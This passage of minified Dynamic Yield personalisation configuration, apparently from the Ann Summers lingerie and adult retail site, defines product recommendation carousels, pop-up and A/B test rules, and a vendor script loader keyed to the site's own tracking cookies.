g_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[331],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[331],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[332],name:t[331],params:t[29],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[331],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[67],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[26],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[68],name:t[7],params:t[29],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[67],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[69],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[70],name:t[7],params:t[29],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[37],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[71],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[72],name:t[7]}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[73],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[74],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[76],htmlCode:"",jsCode:"",name:t[75],params:t[29],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[73],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[77],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[78],selectMethod:t[79]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[78],selectMethod:t[79]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[80],name:t[7],params:t[81],resources:t[22],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[77],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[175],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[176],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[177],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[177],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[177],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[178],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[181],htmlCode:t[180],jsCode:t[182],name:t[179],params:t[183],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[184],params:t[188],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[175],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[190],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[191],inIframe:null,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:9231733992,audDisjCondId:1362212881,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:9231733992,audDisjCondId:1362212881,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[192],selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:"Bondage",objectType:0,status:"ACTIVE",variations:{102571972:{cssCode:t[194],htmlCode:t[193],jsCode:t[195],name:"Bondage",params:t[196],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[197],params:t[198],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[189],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[82],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[84],name:t[83],params:t[85],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[82],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[86],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[87],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:3e3,condType:t[25],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[88],name:t[89]},102494070:{hash:t[90],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[86],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[91],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[87],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:3e3,condType:t[25],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[92],name:t[89]},102519703:{hash:t[93],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[91],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[95],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[84],name:t[96],params:t[97],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[94],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[98],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[99],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[100],name:t[7],params:t[101],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[98],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[199],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[194],htmlCode:t[193],jsCode:t[195],name:t[7],params:t[200],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[199],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[201],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[194],htmlCode:t[193],jsCode:t[195],name:t[7],params:t[202],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[201],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[204],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[205],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:6415414115,audDisjCondId:9234704275,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:6415414115,audDisjCondId:9234704275